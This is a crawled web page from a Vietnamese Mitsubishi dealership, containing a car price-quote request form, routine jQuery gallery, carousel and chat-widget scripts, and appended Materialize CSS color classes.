﻿<div id="popup" style="width: 90%;" class="modal modal-fixed-footer modal-style modal-style-mobi" data-delay="0" data-times="0" data-expire="0" >
    <div class="title-model">
        <h2 class="web-name">Mitsubishi Trung Thượng</h2>
        <button style="background: " class="modal-close">×</button>
    </div>
    <div class="row modal-content">
        
        <div class="col m7 s12 image-container">
            <img src="/files/pajero-bIzStxKI0Q.webp" alt="">
            
        </div>
        <div class="col m5 s12">
            <h3>New Pajero Sport</h3>
            <form action="/cam-on/?src=baogia" method="post" role="form">
                <div class="row">
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_name" name="name" type="text" placeholder="Họ tên" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_phone" name="phone" type="text" placeholder="Số điện thoại" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_email" name="email" type="email" placeholder="Email">
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="price_car" name="car" class="select2">
                                                                                                    <option value="" disabled selected>Chọn dòng xe</option>
                                                                                                                                                <option value="Attrage">Attrage</option>
                                                                                                                                                    <option value="DST">DST</option>
                                                                                                                                                    <option value="Xpander">Xpander</option>
                                                                                                                                                    <option value="Xpander Cross">Xpander Cross</option>
                                                                                                                                                    <option value="Xforce">Xforce</option>
                                                                                                                                                    <option value="All New Triton">All New Triton</option>
                                                                                                                                        </select>
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="price_area" name="area" class="select2">
                                <option value="" disabled selected>Tỉnh/Thành Phố</option>
                                                                                                    <option value="Hà Nội">Hà Nội</option>
                                                                                                                                        <option value="Bắc Kạn">Bắc Kạn</option>
                                                                                                                                        <option value="Bắc Ninh">Bắc Ninh</option>
                                                                                                                                        <option value="Cao Bằng">Cao Bằng</option>
                                                                                                                                        <option value="Điện Biên">Điện Biên</option>
                                                                                                                                        <option value="Hà Giang">Hà Giang</option>
                                                                                                                                        <option value="Hà Nam">Hà Nam</option>
                                                                                                                                        <option value="Hòa Bình">Hòa Bình</option>
                                                                                                                                        <option value="Hưng Yên">Hưng Yên</option>
                                                                                                                                        <option value="Lai Châu">Lai Châu</option>
                                                                                                                                        <option value="Lào Cai">Lào Cai</option>
                                                                                                                                        <option value="Lạng Sơn">Lạng Sơn</option>
                                                                                                                                        <option value="Nam Định">Nam Định</option>
                                                                                                                                        <option value="Ninh Bình">Ninh Bình</option>
                                                                                                                                        <option value="Phú Thọ">Phú Thọ</option>
                                                                                                                                        <option value="Quảng Ninh">Quảng Ninh</option>
                                                                                                                                        <option value="Sơn La">Sơn La</option>
                                                                                                                                        <option value="Thái Bình">Thái Bình</option>
                                                                                                                                        <option value="Tuyên Quang">Tuyên Quang</option>
                                                                                                                                        <option value="Vĩnh Phúc">Vĩnh Phúc</option>
                                                                                                                                        <option value="Yên Bái">Yên Bái</option>
                                                                                                                                        <option value="Khác">Khác</option>
                                                                                                </select>
                        </div>
                    </div>
                </div>
            </form>
            <div class="modal-footer"> <a href="#submit" onclick="return Register('popup')" class="waves-effect waves-green btn-flat">Gửi yêu cầu</a> </div>
        </div>
    </div>
    
    
    </div>
</div>

<!-- reCAPTCHA -->
<div>
</div>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.4/css/select2.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script src="/template/mitsubishitrungthuong/js/materialize.min.js" defer> </script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.1.4/js.cookie.min.js">
</script><script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.4/js/select2.min.js">
</script><script src="/template/mitsubishitrungthuong/js/app.js">
</script><script src="/template/mitsubishitrungthuong/js/randtracker.js">
</script>
<script src="/template/mitsubishitrungthuong/js/area-to-eform.js">
</script>
<script src="//cdn.jsdelivr.net/npm/lazysizes@5.3.2/lazysizes.min.js
"></script>
<style>
img[data-sizes="auto"] {
  display: block;
  width: 100%;
}
</style>
<script>
  var $webcrumb = $('.webcrumb');

  $webcrumb.find('li a').click(function() {
    var tabid = $(this).attr('href');
    window.location.href=tabid;
});
</script>


<script src="/template/mitsubishitrungthuong/js/scrollMonitor.js"></script>
<link href="/template/mitsubishitrungthuong/css/jcarousel.css" rel="stylesheet">
<script src="/template/mitsubishitrungthuong/js/jquery.jcarousel.js"></script>
<link href="/template/mitsubishitrungthuong/css/justifiedGallery.min.css" rel="stylesheet">
<script src="/template/mitsubishitrungthuong/js/jquery.justifiedGallery.min.js"></script>
<link href="/template/mitsubishitrungthuong/css/jquery.fancybox.css" rel="stylesheet">
<script src="/template/mitsubishitrungthuong/js/jquery.fancybox.pack.js"></script>

<script>
// jCarousel
var jcarousel = $('.jcarousel'),
    jparent = jcarousel.parent().parent(),
    noimg = jcarousel.find('ul li').length;
if (noimg == 0) jparent.remove();
else if (noimg > 3) jparent.removeClass('container');
jcarousel
  .on('jcarousel:reload jcarousel:create', function() {
    var carousel = $(this),
      width = carousel.innerWidth(),
      nosm = jcarousel.data('number-sm'),
      nomd = jcarousel.data('number-md'),
      nolg = jcarousel.data('number-lg'),
      noimg = 1;
    if (typeof(nosm) == 'undefined') nosm = 2;
    if (typeof(nomd) == 'undefined') nomd = 4;
    if (typeof(nolg) == 'undefined') nolg = 5;
    if (width > 992) noimg = nolg;
    else if (width > 600) noimg = nomd;
    else noimg = nosm;
    var items = carousel.jcarousel('items');
    if (items.length < noimg) noimg = items.length;
    width = width / noimg - 20;
    items.width(Math.ceil(width));
    if (items.length <= noimg) {
      var wrapper = carousel.parent();
      wrapper.find('.jcarousel-control-prev').hide();
      wrapper.find('.jcarousel-control-next').hide();
    }
  })
  .jcarousel({
    wrap: 'circular'
  });
$('.jcarousel-control-prev').jcarouselControl({
  target: '-=1'
});
$('.jcarousel-control-next').jcarouselControl({
  target: '+=1'
});

// Floating Tabs
var $floatbar = $('#floatbar nav'),
    $parent = $floatbar.parent();
$parent.height($parent.height());
$floatbar.find('.wrapper').width($floatbar.width());

// Floatbar watcher
var fbWatcher = scrollMonitor.create($floatbar);
fbWatcher.lock();
fbWatcher.stateChange(function() {
  $floatbar.toggleClass('fixed', this.isAboveViewport)
});
if (fbWatcher.isAboveViewport) {
  $floatbar.addClass('fixed');
}

// Tab watcher
$floatbar.find('ul li a').each(function() {
  var tabbtn = $(this),
    tabid = tabbtn.attr('href'),
    fheight = $floatbar.parent().height(),
    tabWatcher = scrollMonitor.create(tabid, {
      top: fheight + 20,
      bottom: -fheight
    });
  // Highlight when scroll
  tabWatcher.stateChange(function() {
    var tabli = tabbtn.parent();
    if (!tabWatcher.isInViewport) {
      tabli.removeClass('active');
    } else if (tabWatcher.isInViewport && tabWatcher.isAboveViewport) {
      tabli.addClass('active');
    } else {
      tabli.removeClass('active');
    }
  });
});

// Click to scroll
$floatbar.find('ul li a').click(function() {
  var tabid = $(this).attr('href'),
    fheight = $floatbar.parent().height(),
    top = $(tabid).offset().top - (fheight + 15);
  if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) window.scrollTo(0,top);
  else $("html,body").animate({scrollTop:top},900);
  return false;
});

// Floating Sidebar
var $sidebar = $('#sidebar .wrapper'),
  $footer = $('footer'),
  $parent = $sidebar.parent();
$sidebar.width($sidebar.width())
$sidebar.css('top', $floatbar.height() + 'px');
$parent
  .width($sidebar.width())
  .height($sidebar.height());

// Auto fixed sidebar
var sbWatcher = scrollMonitor.create($sidebar, {
  top: $floatbar.height()
});
sbWatcher.lock();
sbWatcher.stateChange(function() {
  //$sidebar.toggleClass('fixed', this.isAboveViewport)
  if (this.isAboveViewport) {
    if (!ftWatcher.isAboveViewport) $sidebar.addClass('fixed');
  } else {
    $sidebar.removeClass('fixed');
  }
});

// Watch an area above the footer as tall as the sidebar
var ftWatcher = scrollMonitor.create($footer, {
  top: $floatbar.height() + $sidebar.height()
});
ftWatcher.fullyEnterViewport(function() {
  if (ftWatcher.isAboveViewport) {
    $sidebar.removeClass('fixed').addClass('btm');
  }
});
ftWatcher.partiallyExitViewport(function() {
  if (!ftWatcher.isAboveViewport) {
    $sidebar.addClass('fixed').removeClass('btm');
  }
});
if (sbWatcher.isAboveViewport) {
  $sidebar.addClass('fixed');
}
if (ftWatcher.isAboveViewport) {
  $sidebar.removeClass('fixed').addClass('btm');
}

// Colorlist
var $color = $('.colorlist'),
    $img = $('.imagelist');
$img.find('img').hide();
$color.find('li').click(function() {
  var id = $(this).data('id');
  $img.find('img').hide();
  $img.find('img[color=' + id + ']').show();
});
$color.find('li:first').click();

// Init Photo Grid
$(document).ready(function($) {
  $('#photogrid')
    .justifiedGallery({
      rowHeight: 120,
      lastRow: 'justify',
      margins: 10,
      border: 0,
      rel: 'photogrid'
    })
    .on('jg.complete', function() {
      $('a[rel="photogrid"]').fancybox({
        padding: 0,
        margin: [20, 60, 20, 60],
        openEffect: 'elastic',
        closeEffect: 'elastic',
        closeBtn: false,
        nextClick: true,
        helpers: {
          title: {
            type: 'outside'
          },
          overlay: {
            css: {
              'background': 'rgba(0,0,0,0.5)'
            }
          }
        }
      });
    });
});
</script>

<script src='/plugin/gallery/utils.js'></script>
<script>
// Justified Gallery
LoadStyle('/plugin/gallery/photogrid/justifiedGallery.min.css');
LoadScript('/plugin/gallery/photogrid/jquery.justifiedGallery.min.js');
// Fancybox
LoadStyle('/plugin/fancybox/jquery.fancybox.css');
LoadScript('/plugin/fancybox/jquery.fancybox.pack.js');
LoadStyle('/plugin/gallery/photogrid/style.css');

// Init Photo Grid
$(document).ready(function ($) {
	var galyid = 'galy0';
	
	$('#'+galyid)
	  .justifiedGallery({
		  rowHeight : 150,
		  lastRow : 'nojustify',
		  margins : 10,
		  border : 0,
		  rel : galyid
	  })
	  .on('jg.complete', function () {
		  $('a[rel="'+galyid+'"]').fancybox({
			  padding : 0,
			  margin : [20, 60, 20, 60],
			  openEffect : 'elastic',
			  closeEffect : 'elastic',
			  closeBtn: false,
			  nextClick: true,
			  helpers:  {
				title : {
				  type : 'outside'
				},
				overlay : {
					css : {'background':'rgba(0,0,0,0.5)'}
				}
			  }
		  });
      });
	
});
</script>
<script>
// Justified Gallery
LoadStyle('/plugin/gallery/photogrid/justifiedGallery.min.css');
LoadScript('/plugin/gallery/photogrid/jquery.justifiedGallery.min.js');
// Fancybox
LoadStyle('/plugin/fancybox/jquery.fancybox.css');
LoadScript('/plugin/fancybox/jquery.fancybox.pack.js');
LoadStyle('/plugin/gallery/photogrid/style.css');

// Init Photo Grid
$(document).ready(function ($) {
	var galyid = 'galy1';
	
	$('#'+galyid)
	  .justifiedGallery({
		  rowHeight : 150,
		  lastRow : 'nojustify',
		  margins : 10,
		  border : 0,
		  rel : galyid
	  })
	  .on('jg.complete', function () {
		  $('a[rel="'+galyid+'"]').fancybox({
			  padding : 0,
			  margin : [20, 60, 20, 60],
			  openEffect : 'elastic',
			  closeEffect : 'elastic',
			  closeBtn: false,
			  nextClick: true,
			  helpers:  {
				title : {
				  type : 'outside'
				},
				overlay : {
					css : {'background':'rgba(0,0,0,0.5)'}
				}
			  }
		  });
      });
	
});
</script>
<script>ipadr='18.188.243.7'</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WK3WSV4S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>  $(document).ready(function() {
       

var def_tawk_bottom = "100px"; /*This is their default style that I want to change*/
// var def_tawk_right = "20px"; /*This is their default style that I want to change*/
var customize_tawk = ""; /*Interval object*/

function customize_tawk_widget(){
  

      jQuery("iframe[title='chat widget']").eq(0).css({ 'bottom': def_tawk_bottom });
        jQuery("iframe[title='chat widget']").eq(0).addClass("custom-chat-widget");
        clearInterval(customize_tawk);
}

/*Customize the widget as soon as the widget is loaded*/
Tawk_API = Tawk_API || {};
Tawk_API.onLoad = function(){
    /*Only for mobile version*/
    if(/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent) ) {
        var customize_tawk = setInterval(customize_tawk_widget, 100);
    }
};

/*Customize the widget as soon as the widget is minimized*/
Tawk_API = Tawk_API || {};
Tawk_API.onChatMinimized = function(){
    /*Only for mobile version*/
    if(/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent) ) {
        var customize_tawk = setInterval(customize_tawk_widget, 100);
    }
};
    });
</script>



<style>
.product .flexbox > li{
    width: 25% !important;
}

.menu .megamenu ul li {
    width: 25%  !important;
}

#tawkchat-minified-wrapper {
  position: fixed !important;
  bottom: 20px;
  right: 20px;
  top: auto !important;
  left: auto !important;
}

.modal{
max-height: 410px;
max-width: 840px;
}
.modal-style.modal.modal-fixed-footer{
height: 650px!important;
}
.modal-style.modal.modal-fixed-footer .title-model{
height: 20px !important;
}
.modal-style.modal.modal-fixed-footer .image-container img{
width: 100%;
height: auto;
}

.call-to-action-mobile .blu a{
height: auto !important;
}

.modal-style.modal.modal-fixed-footer .modal-content{
margin:0 ;
padding:0 !important;
}

.floatbar .wrapper ul {
margin:0 ;
}

.modal{
    max-height: 410px;
    max-width: 840px;
}
.modal-style.modal.modal-fixed-footer{
    height: 650px!important;
}
.modal-style.modal.modal-fixed-footer .title-model{
    height: 20px !important;
}
.modal-style.modal.modal-fixed-footer .image-container img{
    width: 100%;
    height: auto;
}

</style>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/css/material-icons.css
body_size: 358
content:
@font-face {
	font-family: 'Material Icons';
	font-display: swap;
	font-style: normal;
	font-weight: 400;
	src: url(../font/MaterialIcons-Regular.eot); /* For IE6-8 */
	src: local('Material Icons'),  local('MaterialIcons-Regular'),  url(../font/MaterialIcons-Regular.woff2) format('woff2'),  url(../font/MaterialIcons-Regular.woff) format('woff'),  url(../font/MaterialIcons-Regular.ttf) format('truetype');
}

.material-icons {
	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	font-size: 24px;  /* Preferred icon size */
	display: inline-block;
	width: 1em;
	height: 1em;
	line-height: 1;
	text-transform: none;
	letter-spacing: normal;
	word-wrap: normal;
	white-space: nowrap;
	direction: ltr;
	/* Support for all WebKit browsers. */
	-webkit-font-smoothing: antialiased;
	/* Support for Safari and Chrome. */
	text-rendering: optimizeLegibility;
	/* Support for Firefox. */
	-moz-osx-font-smoothing: grayscale;
	/* Support for IE. */
	font-feature-settings: 'liga';
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/css/materialfw.css
body_size: 36227
content:
/* compiled by scssphp v0.6.0 on Thu, 22 Jan 2026 16:49:32 +0700 (0.9435s) */

@charset "UTF-8";
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,400italic,700,700italic,300italic,300&subset=latin,vietnamese);
/**
 * Materialize CSS
 */
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-5 {
  background-color: #fdeaeb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-4 {
  background-color: #f8c1c3 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-3 {
  background-color: #f3989b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-2 {
  background-color: #ee6e73 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-1 {
  background-color: #ea454b !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red {
  background-color: #e51c23 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red-text {
  color: #e51c23 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.darken-1 {
  background-color: #d0181e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.darken-2 {
  background-color: #b9151b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.darken-3 {
  background-color: #a21318 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.darken-4 {
  background-color: #8b1014 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-5 {
  background-color: #ffebee !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-4 {
  background-color: #ffcdd2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-3 {
  background-color: #ef9a9a !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-2 {
  background-color: #e57373 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-1 {
  background-color: #ef5350 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.red {
  background-color: #f44336 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.red-text {
  color: #f44336 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.darken-1 {
  background-color: #e53935 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.darken-2 {
  background-color: #d32f2f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.darken-3 {
  background-color: #c62828 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.darken-4 {
  background-color: #b71c1c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.accent-1 {
  background-color: #ff8a80 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.accent-2 {
  background-color: #ff5252 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.accent-3 {
  background-color: #ff1744 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.accent-4 {
  background-color: #d50000 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-5 {
  background-color: #fce4ec !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-4 {
  background-color: #f8bbd0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-3 {
  background-color: #f48fb1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-2 {
  background-color: #f06292 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-1 {
  background-color: #ec407a !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink {
  background-color: #e91e63 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink-text {
  color: #e91e63 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.darken-1 {
  background-color: #d81b60 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.darken-2 {
  background-color: #c2185b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.darken-3 {
  background-color: #ad1457 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.darken-4 {
  background-color: #880e4f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.accent-1 {
  background-color: #ff80ab !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.accent-2 {
  background-color: #ff4081 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.accent-3 {
  background-color: #f50057 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.accent-4 {
  background-color: #c51162 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-5 {
  background-color: #f3e5f5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-4 {
  background-color: #e1bee7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-3 {
  background-color: #ce93d8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-2 {
  background-color: #ba68c8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-1 {
  background-color: #ab47bc !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple {
  background-color: #9c27b0 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple-text {
  color: #9c27b0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.darken-1 {
  background-color: #8e24aa !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.darken-2 {
  background-color: #7b1fa2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.darken-3 {
  background-color: #6a1b9a !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.darken-4 {
  background-color: #4a148c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.accent-1 {
  background-color: #ea80fc !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.accent-2 {
  background-color: #e040fb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.accent-3 {
  background-color: #d500f9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.accent-4 {
  background-color: #a0f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-5 {
  background-color: #ede7f6 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-4 {
  background-color: #d1c4e9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-3 {
  background-color: #b39ddb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-2 {
  background-color: #9575cd !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-1 {
  background-color: #7e57c2 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple {
  background-color: #673ab7 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple-text {
  color: #673ab7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.darken-1 {
  background-color: #5e35b1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.darken-2 {
  background-color: #512da8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.darken-3 {
  background-color: #4527a0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.darken-4 {
  background-color: #311b92 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.accent-1 {
  background-color: #b388ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.accent-2 {
  background-color: #7c4dff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.accent-3 {
  background-color: #651fff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.accent-4 {
  background-color: #6200ea !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-5 {
  background-color: #e8eaf6 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-4 {
  background-color: #c5cae9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-3 {
  background-color: #9fa8da !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-2 {
  background-color: #7986cb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-1 {
  background-color: #5c6bc0 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo {
  background-color: #3f51b5 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo-text {
  color: #3f51b5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.darken-1 {
  background-color: #3949ab !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.darken-2 {
  background-color: #303f9f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.darken-3 {
  background-color: #283593 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.darken-4 {
  background-color: #1a237e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.accent-1 {
  background-color: #8c9eff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.accent-2 {
  background-color: #536dfe !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.accent-3 {
  background-color: #3d5afe !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.accent-4 {
  background-color: #304ffe !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-5 {
  background-color: #e3f2fd !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-4 {
  background-color: #bbdefb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-3 {
  background-color: #90caf9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-2 {
  background-color: #64b5f6 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-1 {
  background-color: #42a5f5 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue {
  background-color: #2196f3 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-text {
  color: #2196f3 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.darken-1 {
  background-color: #1e88e5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.darken-2 {
  background-color: #1976d2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.darken-3 {
  background-color: #1565c0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.darken-4 {
  background-color: #0d47a1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.accent-1 {
  background-color: #82b1ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.accent-2 {
  background-color: #448aff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.accent-3 {
  background-color: #2979ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.accent-4 {
  background-color: #2962ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-5 {
  background-color: #e1f5fe !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-4 {
  background-color: #b3e5fc !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-3 {
  background-color: #81d4fa !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-2 {
  background-color: #4fc3f7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-1 {
  background-color: #29b6f6 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue {
  background-color: #03a9f4 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue-text {
  color: #03a9f4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.darken-1 {
  background-color: #039be5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.darken-2 {
  background-color: #0288d1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.darken-3 {
  background-color: #0277bd !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.darken-4 {
  background-color: #01579b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.accent-1 {
  background-color: #80d8ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.accent-2 {
  background-color: #40c4ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.accent-3 {
  background-color: #00b0ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.accent-4 {
  background-color: #0091ea !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-5 {
  background-color: #e0f7fa !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-4 {
  background-color: #b2ebf2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-3 {
  background-color: #80deea !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-2 {
  background-color: #4dd0e1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-1 {
  background-color: #26c6da !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan {
  background-color: #00bcd4 !important;
}
